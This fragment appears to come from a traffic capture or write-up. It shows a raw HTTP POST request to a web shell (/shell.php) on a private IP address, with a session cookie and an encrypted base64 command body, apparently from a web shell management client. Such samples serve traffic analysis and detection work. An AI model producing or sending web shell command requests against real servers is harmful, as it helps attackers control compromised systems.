 POST /shell.php HTTP/1.1
Content-Type: text/html;charset=utf-8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
84.0.4147.125 Safari/537.36
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.100.100
Connection: keep-alive
Content-Length: 7296
Cookie: PHPSESSID=qovob4npnq81g9n43juchf6qbl
3Mn1yNMtoZViV5wotQHPJm7cRWHP6PMjLILVEpbUrN5WygKtUlR1wc6m8iE0QldYndLR6CH9DkVGDfNGbcbZAvEk0EIjv0FZVm6
fziZHSMlIdD+4aJ1f2aK/weRqyBtmC8z+TcJ531/
NzGm+QUdc2RXfrT8e3682dm5nLmlgWShIy1RHyeLWoN1qd7H88cDtmHxwOTn2UmgIuHYhh20IF0ndNv0jhyU3cPAXteMkG+b8EJ
oR++sx5X62RwZRQ0K53cUho3ZcpzuEzbpJIHlKr7ejJgVHTGxowzaKYbHQtzeT+rzYgLZKgx/
NUzWLlbAVANkC8ovFkvdKbDGp2RT4QsDoRYDU1dRjY1rYGjAoknI0uzxHpfywUVPuFEOWb3rgkV2WXPebDElpnvNCp7Cbm+Q7XT
wgRzgJq3MmwXaDc04Pk/A/2uSTeBTzZ3pMKUw9GfgpecgAoOMtCCyjsKxTNxU5BsWnK7TaOzJIc5U6c2owcoc8/